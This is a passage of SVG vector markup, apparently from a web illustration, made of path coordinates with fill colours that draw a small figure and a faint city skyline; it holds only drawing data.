0-.339-.05-.578-.364-.541-.702l3.056-21.649c.339-2.368 2.452-3.997 4.841-3.721l12.889 1.478c.339.038.591.351.553.689-.038.339-.352.589-.692.552l-12.888-1.491c-1.698-.201-3.207.977-3.446 2.656l-3.055 21.649c-.051.313-.315.539-.629.539z" fill="#1d2342"/><path d="m487.088 254.273c-.063-1.503-3.282-2.017-2.553.075.478 1.391 2.339 1.98 3.911 2.08-.78-.463-1.32-1.253-1.358-2.155z" fill="#fab79e"/><path d="m538.039 293.45c-.025 0-.05 0-.076 0l-20.282-2.355c-1.245-.138-2.314-1.003-2.716-2.18-.201-.589-.742-1.028-1.371-1.103l-1.697-.2c-.34-.038-.591-.351-.553-.689.037-.339.352-.589.691-.552l1.698.201c1.106.125 2.049.889 2.414 1.929.251.727.905 1.253 1.672 1.341l20.283 2.355c.339.038.591.351.553.689-.025.326-.302.564-.616.564z" fill="#1d2342"/><path d="m503.422 293.538c-.088 0-.176-.013-.252-.05l-5.306-2.343c-.314-.138-.465-.514-.327-.827s.516-.464.83-.326l4.753 2.092 4.464-9.434c.641-1.365 2.075-2.129 3.571-1.916l1.685.25c.34.05.578.363.528.714-.05.339-.364.577-.717.526l-1.685-.25c-.943-.138-1.848.351-2.25 1.203l-4.716 9.985c-.125.25-.352.376-.578.376z" fill="#1d2342"/><path d="m512.274 285.519c-.037 0-.063 0-.1-.012l-4.716-.74c-.339-.05-.578-.375-.528-.714.051-.338.378-.576.717-.526l4.715.739c.34.05.579.376.529.714-.038.326-.315.539-.617.539z" fill="#1d2342"/><path d="m530.747 274.305-16.464-1.89-.665 5.75 16.464 1.89z" fill="#1d2342"/><path d="m521.63 268.28-6.376-2.155.365-1.653 8.525 1.791-.125.602c-.214 1.09-1.321 1.741-2.389 1.415z" fill="#fac9b6"/><path d="m523.717 267.591-2.415-1.24 4.188-8.068c.427-.815 1.433-1.115 2.238-.664.78.451 1.056 1.44.591 2.217z" fill="#fac9b6"/><path d="m513.066 263.369-1.094.338c-.326.101-.54.439-.477.777l.012.088c.063.351.365.601.729.601h1.069l2.125 1.003.453-1.629-1.333-.927c-.44-.301-.981-.389-1.484-.251z" fill="#fac9b6"/><path d="m500.216 264.835-2.993.376c-2.628.326-5.281-.188-7.595-1.478l-4.25-2.356c-.994-.501-2.213-.062-2.666.94s0 2.167 1.006 2.606l6.426 2.706c.427.213 1.471.589 2.326.514 2.992-.251 8.098-1.654 8.098-1.654z" fill="#f1ebdf"/><path d="m489.037 246.794s-.842-.401-1.786.088c-.591.3-2.15 1.215-2.15 1.215l-1.169 2.017c-.05.013-.101.025-.151.05-.679.288-1.107 2.518-.817 3.195l1.395 1.566c.29.676 1.333.952 2.025.651.679-.288.742-1.027.453-1.703l-.076-.84h.352v-.363c.164.05.34.05.503-.025l.025-.013c.403-.15.616-.614.453-1.015l-.415-1.09c-.025-.538.126-.952.654-1.227 0 0 .214-.088.302-.101.452-.075.905.088 1.194.426l.176-.639c.377-1.002-.012-1.691-.968-2.192z" fill="#984822"/><path d="m487.314 254.424.83-.188-.377-1.629-.729-.037c-.378-.025-.679.325-.591.701l.163.739c.088.289.402.476.704.414z" fill="#fac9b6"/><path d="m506.578 269.47h-3.848v-3.094c0-1.053.855-1.917 1.924-1.917 1.056 0 1.924.852 1.924 1.917z" fill="#98c8f3"/><path d="m502.378 255.251c-.553 0-1.006-.451-1.006-1.002v-2.093h2v2.093c.012.551-.44 1.002-.994 1.002z" fill="#e2bb56"/><path d="m507.018 254.737c-.553 0-1.006-.451-1.006-1.002v-2.092h2v2.092c0 .551-.453 1.002-.994 1.002z" fill="#e2bb56"/><path d="m487.138 260.463-2.917-2.469c-.34-.288-.327-.826.038-1.09l.201-.137 3.093 2.154z" fill="#f1ebdf"/><path d="m529.463 295.755c-6.098 0-11.065-4.949-11.065-11.025s4.967-11.025 11.065-11.025c6.099 0 11.066 4.949 11.066 11.025s-4.967 11.025-11.066 11.025zm0-21.436c-5.759 0-10.436 4.661-10.436 10.399s4.677 10.398 10.436 10.398 10.437-4.66 10.437-10.398c0-5.726-4.69-10.399-10.437-10.399z" fill="#f1ebdf"/><path d="m503.862 255.163c-.427 1.065-1.534 1.616-1.534 1.616s-.402-1.165.025-2.23c.428-1.065 1.534-1.616 1.534-1.616s.403 1.165-.025 2.23z" fill="#4b8082"/><path d="m502.114 254.349c.503 1.027.176 2.217.176 2.217s-1.144-.476-1.647-1.503c-.503-1.028-.176-2.218-.176-2.218s1.144.476 1.647 1.504z" fill="#4b8082"/><path d="m508.728 254.712c-.427 1.065-1.534 1.616-1.534 1.616s-.402-1.165.025-2.23c.428-1.065 1.535-1.616 1.535-1.616s.402 1.165-.026 2.23z" fill="#4b8082"/><path d="m504.717 256.253c-.553 0-1.006-.451-1.006-1.003v-2.092h2.012v2.092c0 .552-.453 1.003-1.006 1.003z" fill="#e2bb56"/><path d="m504.654 264.922c-2.251 0-4.087-1.816-4.087-4.071v-5.601h8.174v5.613c0 2.243-1.824 4.059-4.087 4.059z" fill="#98c8f3"/><path d="m502.743 266.012 1.27-.413c.201-.063.327-.263.314-.476v-1.027c0-.301-.264-.514-.553-.476l-1.584.275z" fill="#fac9b6"/><path d="m500.543 266.489 2.2-.476-.566-2.13-2.087.977z" fill="#fac9b6"/><path d="m524.673 256.641c-.931 0-1.673-.751-1.673-1.666v-3.408h3.358v3.408c0 .915-.755 1.666-1.685 1.666z" fill="#fac9b6"/><path d="m523 254.812c.981-.188 2.402-.802 3.358-1.691v-1.416h-3.358z" fill="#fab79e"/><path d="m527.037 250.102c0 2.205-3.584 3.771-4.98 3.771-1.031 0-1.748-1.566-1.748-3.771s-.037-3.922 1.824-3.997c5.193-.213 4.904 1.792 4.904 3.997z" fill="#fac9b6"/><path d="m528.042 249.212c.026-.025.038-.038.063-.063.629-.714.566-1.453-.05-2.293.528-.225.905-.751.905-1.365 0-.827-.666-1.491-1.496-1.491-.717 0-1.308.501-1.459 1.165-1.672-.576-3.986.075-3.948.551.088.928.654 1.967 1.597 2.807.302.275.629.501.956.676l.515 3.621c.239 1.704 1.647 3.007 3.383 3.132l1.936.125z" fill="#3a1311"/><path d="m524.849 251.003-.855.063-.114-1.679.679-.25c.365-.126.742.125.767.501l.051.751c.037.314-.214.589-.528.614z" fill="#fac9b6"/><path d="m2325.46 286.438v-122.069h-19.5v50.523h-4.29v-24.616l-5.44 5.44v50.318l-3.34 3.344v-88.329h-8.3v35.405h-8.3v67.81h-4.97v-84.406h-7.98v30.773l-2.4 2.394v-106.926h-3.74v15.631h-7.78l-11.64 11.636v31.691l-21.44 21.44h-15.14v85.235h-3.32v-104.138h-9.27v19.639h-21.43v38.724h-4.81v-30.526l-11.86-11.863v-14.652l-4.7-4.695v17.272h-14.25v65.29l-9.4-9.394v-45.731h-12.63v23.753h-7.28v-43.299h-6.85v23.973h-4.15v-55.276h-9.56l-14.35 14.339v34.299h-5.13v-35.405h-6.43v-8.852h-11.82v85.93h-5.44v-19.612h-12.82v47.362h-4.57v-56.952l-9.43-9.43v-46.987l-10.27-10.268h-4.73v46.26h-11.24v64.379h-6.23v-47.161h-8.5v-18.877h-14.23v90.446h-5.39v-65.466h-13.57v65.051h-8.51v-83.368h-39.21v-13.717h-6.57v-10.052h-4.84v9.43h-5.48v11.495h-15.47v87.249h-5.92v-57.462h-14.56v47.656l-13.75-13.749v-65.854h-8.74v-6.061h-4.26v6.061h-2.97v61.06h-5.14v-37.739h-5.23v-21.269h-8.05v-23.971h-19.13v109.901h-5.18v-51.787h-4.64v25.97h-6.36v-47.204h-13.28v29.134h-2.69v-16.227h-9.6v6.983h-15.92v42.804h-6.84v-77.655h-22.2v104.507z" fill="#000" fill-opacity=".08"/><path d="m1387.96 146.745-10.47-14.494-10.48 14.494h-16.49l-7.9-1.306v123.337h69.73v-123.337l-7.9 1.306z" fill="#000" fill-opacity=".08"/><path d="m1615.11 174.437v-7.133h-.37v-1.878l-2.52-8.718h-.57l-4.99-11.778h-1.38v-2.957h-.28v-.515h-.56v-4.582h-.34l-.13-6.815s-.02-.36-.31-.36c-.28 0-.3.36-.3.36l-.13 6.815h-.34v4.582h-.56v.515h-.29v2.957h-1.36l-4.99 11.778h-.57l-2.52 8.718v1.878h-.37v26.745h-1.35v74.707h25.59v-74.707h-1.36z" fill="#000" fill-opacity=".08"/><path d="m1460.41 190.206h.3v-2.783h-.63v-15.09h.88v-2.33h-1.41c0-.283.1-1.502-.07-1.785-.18-.283.05-.427.05-.427.04-.035.07-.079.08-.128.02-.049.02-.102.02-.152-.01-.051-.03-.099-.06-.14-.04-.041-.08-.073-.12-.094-.38-.252.14-.417.25-.386 0 0 0-.345-.39-.237-.11.021-.21.075-.28.156-.08.08-.12.183-.14.292 0 0-.13.288-.3-.098-.18-.386.23-.298.23-.298s.22.041.12-.262c-.11-.304-.3-.355-.52-.273s-.88.638-1.06 2.654v1.183h-2.35v-6.378h-1.42v-.776h-1.64v-.808h-.94v-.802h-.94v-.808h-.94v-.807h-.94v-.808h-.94v-.797h-.94v-.808h-.94v-.807h-.93v-.808h-.94v-.807h-.73v-.746h-.23s.09-.283-.3-.365c-.12-.03-.23-.095-.31-.187-.07-.092-.12-.207-.13-.327-.01-.068-.03-.132-.07-.189-.04-.058-.09-.106-.14-.142-.06-.036-.13-.059-.19-.066-.07-.008-.14-.001-.2.021 0 0-.16 0-.1-.278.06-.277.12-.437-.19-.601 0 0 0-.417-.28-.458 0 0-.14-.062-.09-.16.02-.035.03-.074.02-.114 0-.04-.01-.078-.03-.112s-.05-.062-.08-.081c-.04-.02-.08-.03-.12-.03s-.08.01-.11.03c-.04.019-.06.047-.09.081-.02.034-.03.072-.03.112s.01.079.03.114c.04.098-.09.16-.09.16-.29.041-.29.458-.29.458-.3.164-.25.339-.18.601.06.263-.1.278-.1.278-.07-.022-.13-.029-.2-.021-.07.007-.13.03-.19.066s-.11.084-.14.142c-.04.057-.06.121-.07.189-.01.12-.06.235-.14.327s-.18.157-.3.187c-.39.082-.31.365-.31.365h-.23v.746h-.72v.807h-.94v.808h-.94v.807h-.94v.808h-.94v.802h-.94v.808h-.93v.807h-.93v.808h-.94v.802h-.94v.808h-1.63v.776h-1.43v6.373h-2.35v-1.183c-.18-2.016-.85-2.572-1.06-2.654-.22-.082-.41-.026-.52.273-.1.298.12.262.12.262s.41-.082.24.298c-.18.381-.31.098-.31.098-.02-.109-.06-.212-.14-.292-.07-.081-.17-.135-.28-.156-.4-.108-.39.237-.39.237.11-.031.63.134.26.386-.05.021-.09.053-.12.094-.04.041-.06.089-.07.14 0 .05 0 .103.02.152.01.049.04.093.08.128 0 0 .25.103.05.427-.19.324-.09 1.502-.07 1.785h-1.41v2.33h.87v15.09h-.62v2.783h.29v2.952h-2.2v1.785h.29v3.657h.21v49.216h-.52v21.114h44.56v-21.114h-.51v-49.216h.2v-3.657h.3v-1.785h-2.21zm-38.89-2.659-.14-10.755h.45v-.998h3.27v.998h.44l-.13 10.755h-.37v.638h-3.17v-.638zm4.22 72.459h-2.06v-2.962h2.06zm0-8.368h-2.06v-2.963h2.06zm.3-6.26h-2.66v-3.852h2.66zm0-7.066h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.853h2.66zm0-7.062h-2.66v-3.852h2.66zm1.11-15.43-.14-10.76h.44v-.998h3.27v.998h.45l-.14 10.755h-.36v.638h-3.14v-.638zm3.54 3.904v2.247h-1.54v-2.247zm.56 53.928h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.853h2.66zm0-7.062h-2.66v-3.852h2.66zm2.6-33.997h1.87v.915h-1.87zm2.36 98.16h-3.66l-.16-13.974h.41v-1.147h3.16v1.147h.41zm.25-21.766h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.853h2.66zm0-7.062h-2.66v-3.852h2.66zm-2.11-9.258v-2.273h1.54v2.247zm2.31-6.172h-.37v.638h-3.16v-.648h-.36l-.14-10.755h.45v-.998h3.27v.998h.43zm2.74-18.562h1.87v.915h-1.87zm2.77 98.16h-3.66l-.18-13.979h.41v-1.147h3.19v1.147h.41zm-.52-68.015v3.852h-2.66v-3.852zm-2.1-5.432v-2.252h1.54v2.247zm2.1 12.494v3.852h-2.66v-3.852zm0 7.067v3.852h-2.66v-3.852zm0 7.067v3.852h-2.66v-3.852zm0 7.066v3.853h-2.66v-3.853zm0 7.067v3.853h-2.66v-3.853zm0 7.067v3.853h-2.66v-3.853zm.61-54.005h-.33v.638h-3.16v-.622h-.36l-.14-10.755h.44v-.998h3.27v.998h.46zm2.68-18.562h1.87v.916h-1.87zm-1.07 7.808h.44v-.998h3.27v.998h.45l-.14 10.754h-.36v.638h-3.15v-.622h-.37zm.33 54.452v-3.852h2.66v3.852zm2.66 3.215v3.852h-2.66v-3.852zm-2.66-10.287v-3.852h2.66v3.852zm0-7.067v-3.852h2.66v3.852zm0-7.067v-3.852h2.66v3.852zm0-7.062v-3.852h2.66v3.852zm.56-9.258v-2.247h1.54v2.247zm-.56 47.833h2.66v3.853h-2.66zm3.91 25.619h-3.66l-.15-13.979h.41v-1.147h3.17v1.147h.41zm3.96-21.766h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.853h2.66zm0-7.067h-2.66v-3.852h2.66zm0-7.067h-2.66v-3.852h2.66zm0-7.067h-2.66v-3.852h2.66zm0-7.062h-2.66v-3.852h2.66zm-2.1-9.258v-2.278h1.54v2.247zm3.54-6.172h-.36v.638h-3.16v-.653h-.35l-.14-10.755h.45v-.998h3.29v.998h.44zm3.47 72.46h-2.06v-2.963h2.06zm0-8.369h-2.06v-2.962h2.06zm.3-6.259h-2.66v-3.852h2.66zm0-7.067h-2.66v-3.852h2.66zm0-7.067h-2.66v-3.852h2.66zm0-7.067h-2.66v-3.852h2.66zm0-7.067h-2.66v-3.852h2.66zm0-7.067h-2.66v-3.852h2.66zm0-7.062h-2.66v-3.852h2.66zm1.86-15.43h-.36v.638h-3.16v-.658h-.32l-.14-10.755h.44v-.998h3.27v.998h.45z" fill="#000" fill-opacity=".08"/><path d="m1515.99 265.121v-10.749h-1.78v-12.056l-1.54-2.731v-2.675c-.62-.502-1.4-.755-2.2-.71v-9.859l-4.15-14.967v-.803h-.27v-.566s-.12-.514-.52-.514c-.39 0-.51.478-.51.478v.561h-.29v.772l-2.63 13.583-.21-.093-.51 1.873v-12.298l-.33-.324v-12.231l-1-2.361v-4.037h.41l-.25-2.022-.11-.889.36-.479-.89-2.494v-2.371l-.48-.659v-5.297l-1.02-1.07v-3.894l.47-.355v-.756l-1.81-3.6h-.13v-.597l.37-.416h.37v-.237h-.38l-.33-.339v-.417h-.31v.417l-.34.339h-.37v.237h.38l.36.416v.597h-.17l-1.1 1.903h-.51l-3.68-38.873h-.74c.26-.092.49-.269.65-.505.15-.235.23-.515.21-.797-.02-.281-.14-.548-.32-.759-.19-.212-.44-.355-.72-.408v-1.24l.77-.833h.76v-.473h-.75l-.68-.684v-.859h-.62v.849l-.68.684h-.75v.483h.76l.74.844v1.214c-.28.053-.53.196-.72.407s-.3.478-.32.76c-.02.281.06.561.21.797.16.235.39.413.65.504h-.74l-3.68 38.874h-.51l-1.11-1.903h-.17v-.597l.37-.417h.38v-.236h-.37l-.34-.34v-.416h-.31v.416l-.34.34h-.36v.236h.4l.36.417v.597h-.12l-1.81 3.6v.756l.47.355v3.893l-1.03 1.07v5.282l-.47.659v2.371l-.89 2.494.35.479-.11.89-.24 2.021h.4v4.068l-1.03 2.376v12.236l-.33.325v12.292l-.51-1.872-.21.093-2.64-13.574v-.771h-.3v-.561s-.12-.478-.51-.478c-.4 0-.52.514-.52.514v.566h-.26v.802l-4.16 14.967v9.86c-.79-.045-1.58.208-2.2.71v2.633l-1.54 2.731v12.056h-1.73v10.75l-.89 1.029v3.209h54.26v-3.209zm-42.79-25.356s0-.761.35-.761c.36 0 .36.761.36.761v8.862h-.71zm-2.41 8.862h-.71v-8.862s0-.761.36-.761c.35 0 .35.761.35.761zm3.68 15.589h-1.84v-3.945s.03-1.193.92-1.193.92 1.193.92 1.193zm2.58-15.589h-.71v-8.862s0-.761.35-.761c.36 0 .36.761.36.761zm10.91-74.121s.03-1.96 1.8-1.96 1.79 1.96 1.79 1.96v6.429h-3.6zm3.86 19.802h-.18c-.04-.442-.24-.856-.55-1.169-.31-.314-.73-.508-1.17-.549v-.339c.58.045 1.12.315 1.51.752.39.438.6 1.008.57 1.592-.02.585-.27 1.138-.69 1.543s-.98.632-1.57.632c-.58 0-1.15-.227-1.57-.632s-.67-.958-.69-1.543c-.02-.584.18-1.154.57-1.592.39-.437.93-.707 1.51-.752v.354c-.36.031-.7.165-.99.385s-.51.518-.63.859c-.13.34-.15.709-.07 1.063.08.355.25.679.51.935.26.257.58.435.93.513.36.078.73.054 1.07-.071.34-.124.64-.344.86-.632s.35-.633.38-.994h.2c.04 0 .09-.018.12-.051.04-.033.06-.077.06-.124 0-.048-.02-.094-.06-.127-.03-.034-.08-.053-.12-.053zm-2.26-3.991v1.419c-.68.052-1.32.361-1.79.866s-.73 1.169-.73 1.858c0 .688.26 1.352.73 1.857s1.11.814 1.79.866v.211h-2.77v-3.364c.01-.041-.12-2.988 2.79-3.724zm-1.2 19.493v-2.911h1.2v2.911zm1.2.355v2.834h-1.19v-2.834zm-1.2-3.6v-2.912h1.2v2.912zm0-3.267v-2.911h1.2v2.911zm0-3.271v-2.252h1.2v2.252zm-1.57 6.538v-2.912h1.21v2.912zm1.21.354v2.912h-1.21v-2.912zm-1.21-3.6v-2.911h1.21v2.911zm0-3.271v-2.253h1.21v2.253zm0 10.158h1.21v2.834h-1.21zm5.24 55.178h-4.57v-4.115l2-7.334c.1-.006.19-.006.28 0 .1-.006.2-.006.29 0l2 7.334zm-.88-65.028v2.912h-1.22v-2.912zm-1.22-.36v-2.252h1.22v2.252zm1.22 3.627v2.911h-1.22v-2.911zm0 3.266v2.911h-1.22v-2.911zm0 3.266v2.834h-1.22v-2.834zm1.54 2.834h-1.21v-2.834h1.21zm0-3.189h-1.21v-2.911h1.21zm0-3.266h-1.21v-2.911h1.21zm0-3.266h-1.21v-2.912h1.21zm0-3.272h-1.21v-2.252h1.21zm0-5.966v3.364h-2.78v-.185c.69-.052 1.33-.361 1.8-.866s.73-1.169.73-1.858c0-.688-.26-1.352-.73-1.857s-1.11-.814-1.8-.866v-1.445c2.94.72 2.81 3.579 2.8 3.713zm10.49 54.597h-.71v-8.862s0-.761.35-.761c.36 0 .36.73.36.761zm2.41-8.862s0-.761.36-.761.35.73.35.761v8.862h-.71zm1.27 24.451h-1.84v-3.945s.03-1.193.93-1.193c.89 0 .91 1.193.91 1.193zm2.57-15.589h-.71v-8.862s0-.761.36-.761c.35 0 .35.73.35.761z" fill="#000" fill-opacity=".08"/><path d="m1680.51 210.651h-.35v-25.562h-1.21v-1.754h-2.19v1.754h-1.08v-1.754h-1.2v1.754h-1.14v-1.754h-1.2v1.754h-1.08v-5.982h-.13v-1.759h-2.19v1.759h-1.09v-1.759h-1.19v1.759h-1.15v-1.759h-1.16v1.759h-1.03v-8.846-1.754h-2.19v1.754h-.95v-1.754h-1.19v1.754h-1.03v-1.754h-.12v-9.258c.02-.013.04-.032.05-.053.01-.022.02-.046.02-.071v-5.256c-.01-.187-.07-.367-.19-.514-.45-.358-1.01-.552-1.59-.552s-1.14.194-1.59.552c-.12.145-.19.326-.19.514v5.231c0 .024 0 .048.02.069.01.022.02.04.04.054v9.258h-.11v1.754h-1.03v-1.754h-1.2v1.754h-.94v-1.754h-2.19v1.754 8.847h-1v-1.759h-1.18v1.759h-1.08v-1.759h-1.2v1.759h-1.08v-1.759h-2.2v1.759h-.13v5.981h-1.08v-1.754h-1.2v1.754h-1.14v-1.754h-1.2v1.754h-1.08v-1.754h-2.19v1.754h-1.22v25.563h-.34v1.754h-.86v73.62h50.82v-73.595h-.87zm-25.2-41.522.46 1.132h-.46zm.51-4.541-.51-1.97h.51zm0 3.703h-.51l.51-1.97zm0 .272v1.24l-.51-1.24zm.3 1.698.46-1.132v1.132zm.52-4.665v1.965l-.52-1.965zm-.52-.278.52-1.97v1.97zm.8 2.973.51-1.97v1.97zm0-5.658h.51v1.97zm.51-2.541v2.269h-.51zm-.57-.843h.52l-.52 2.268zm0 4.115.52 1.969h-.52zm0 2.247h.52l-.52 1.965zm-.22-6.362v2.268l-.52-2.268zm-.58.843.51 2.269h-.51zm0 2.541h.51l-.51 1.97zm0 3.703.51 1.97h-.51zm0 2.243h.51l-.51 1.239zm-.23-6.218h-.51l.51-2.269zm-.57-3.086h.52l-.52 2.268zm0 4.114.52 1.97h-.52zm0 2.248h.52l-.52 1.965zm-.22-6.362v2.268l-.52-2.268zm-.52 6.084.52-1.97v1.97zm.52.278v1.965l-.52-1.965zm-.58-5.519.51 2.268h-.51zm0 2.541h.51l-.51 1.97zm0 3.703.51 1.97h-.51z" fill="#000" fill-opacity=".08"/><path d="m1594.93 209.562-.38-2.571h-1.06l-.39 2.571v.335h-1.64l-.03-1.245-.39-.298-.39.298-.03 1.245h-.94v-29.832-.699l-.41-2.572h-1.13l-.41 2.572v.699h-1.51l-.04-1.61-.39-.293-.39.293-.05 1.61h-2.36v-11.315h-.06v-4.007l-.41-2.571h-1.14l-.4 2.571h-1.55l-.02-.91-.39-.298-.38.298v.91h-1.89l-.41-2.571h-1.13l-.41 2.571h-1.93l-.02-.91-.4-.298-.38.298-.03.91h-1.88l-.41-2.571h-1.13l-.41 2.571h-1.93l-.03-.91-.38-.298-.39.298-.03.91h-2.29v-16.314-.062l-.4-2.51h-1.14l-.39 2.51h-1.94l-.03-.849-.38-.298-.39.298v.849h-2.27l-.39-2.51h-1.14l-.4 2.51h-2.3v-.849l-.39-.298-.38.298v.849h-2.26l-.4-2.51h-1.13l-.4 2.51h-2.24v-.849l-.39-.298-.38.298v.849h-1.94l-.4-2.51h-1.14l-.4 2.51v.062 16.314h-2.29v-.91l-.39-.298-.38.298-.03.91h-2.03l-.41-2.571h-1.13l-.4 2.571h-1.89v-.91l-.39-.298-.39.298-.02.91h-1.93l-.41-2.571h-1.13l-.41 2.571h-1.89v-.91l-.38-.298-.4.298v.91h-1.54l-.4-2.571h-1.14l-.41 2.571v4.002h-.06v11.315h-2.37l-.04-1.61-.39-.293-.39.293-.04 1.61h-1.58v-.699l-.41-2.572h-1.14l-.4 2.572v.699 29.832h-.94l-.03-1.245-.4-.298-.38.298-.04 1.245h-1.64v-.335l-.38-2.571h-1.06l-.39 2.571v3.986h-.04v55.934h86.74v-55.929h-.04zm-84.13 57.534h-1.16v-2.896h1.16zm0-4.115h-1.16v-2.89h1.16zm0-4.115h-1.16v-2.89h1.16zm0-4.114h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.89h1.16zm0-4.114h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.89h1.16zm0-4.114h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.89h1.16zm0-4.114h-1.16v-2.891h1.16zm.83-4.413h-.58-.3-.65v-2.191h.65v2.191h.3v-2.191h.65zm1.31 53.789h-1.16v-2.896h1.16zm0-4.115h-1.16v-2.89h1.16zm0-4.115h-1.16v-2.89h1.16zm0-4.114h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.89h1.16zm0-4.114h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.89h1.16zm0-4.114h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.89h1.16zm0-4.114h-1.16v-2.891h1.16zm.58-4.413h-.84l-.06-2.191h.9zm1.96-32.048h.51v1.846h-.51zm.62 85.837h-1.65v-2.891h1.66zm0-4.115h-1.65v-2.88h1.66zm0-4.115h-1.65v-2.89h1.66zm0-4.089h-1.65v-2.895h1.66zm0-4.114h-1.65v-2.896h1.66zm0-4.115h-1.65v-2.89h1.66zm0-4.089h-1.65v-2.89h1.66zm0-4.115h-1.65v-2.89h1.66zm0-4.114h-1.65v-2.896h1.66zm0-4.115h-1.65v-2.89h1.66zm0-4.115h-1.65v-2.89h1.66zm0-4.114h-1.65v-2.891h1.66zm0-4.115h-1.65v-2.89h1.66zm0-4.115h-1.65v-2.89h1.66zm0-4.114h-1.65v-2.891h1.66zm0-4.115h-1.65v-2.623h1.66zm0-4.115h-1.65v-2.623h1.66zm0-4.089h-1.65v-2.895h1.66zm0-4.114h-1.65v-2.896h1.66zm0-4.115h-1.65v-2.89h1.66zm.8-5.961h-.59v-1.846h.64zm1.76-1.846v1.846h-.71l-.06-1.846zm.16 85.909h-1.67v-2.891h1.67zm0-4.115h-1.67v-2.88h1.67zm0-4.115h-1.67v-2.89h1.67zm0-4.089h-1.67v-2.895h1.67zm0-4.114h-1.67v-2.896h1.67zm0-4.115h-1.67v-2.89h1.67zm0-4.089h-1.67v-2.89h1.67zm0-4.115h-1.67v-2.89h1.67zm0-4.114h-1.67v-2.896h1.67zm0-4.115h-1.67v-2.89h1.67zm0-4.115h-1.67v-2.89h1.67zm0-4.114h-1.67v-2.891h1.67zm0-4.115h-1.67v-2.89h1.67zm0-4.115h-1.67v-2.89h1.67zm0-4.114h-1.67v-2.891h1.67zm0-4.115h-1.67v-2.623h1.67zm0-4.115h-1.67v-2.623h1.67zm0-4.089h-1.67v-2.895h1.67zm0-4.114h-1.67v-2.896h1.67zm0-4.115h-1.67v-2.89h1.67zm1.37-5.961h-1.23v-1.846h1.23zm2.06-17.05h.51v2.448h-.51zm.85 100.809h-1.28v-2.89h1.28zm0-4.114h-1.28v-2.577h1.28zm0-4.115h-1.28v-2.891h1.28zm0-4.089h-1.28v-2.896h1.28zm0-4.115h-1.28v-2.895h1.28zm0-4.114h-1.28v-2.891h1.28zm0-4.089h-1.28v-2.891h1.28zm0-4.115h-1.28v-2.891h1.28zm0-4.115h-1.28v-2.895h1.28zm0-4.114h-1.28v-2.891h1.28zm0-4.115h-1.28v-2.891h1.28zm0-4.115h-1.28v-2.89h1.28zm0-4.114h-1.28v-2.891h1.28zm0-4.115h-1.28v-2.891h1.28zm0-4.115h-1.28v-2.89h1.28zm0-4.114h-1.28v-2.32h1.28zm0-4.115h-1.28v-2.32h1.28zm0-4.089h-1.28v-2.896h1.28zm0-4.115h-1.28v-2.895h1.28zm0-4.114h-1.28v-2.891h1.28zm0-4.115h-1.28v-2.891h1.28zm0-4.115h-1.28v-2.895h1.28zm0-4.114h-1.28v-2.891h1.28zm.56-8.281h-.58v-1.78h.63zm1.76-2.448v2.448h-.71l-.08-1.78zm-.96 4.567h.62v1.913h-.62zm1.4 96.911h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.88h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm.29-4.248h-.63v-1.538h.63zm.32-4.033h-.76v-2.083h.76zm1.95-2.448h.79v2.448h-.79zm.73 4.567v1.914h-.62v-1.538zm.94 96.608h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.88h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm.14-4.248h-.62v-1.538h.62zm0-4.033h-.72v-2.083h.79zm1.73-2.448v2.448h-.68l-.06-2.448zm-.02 4.943v1.913h-.63v-1.913zm.92 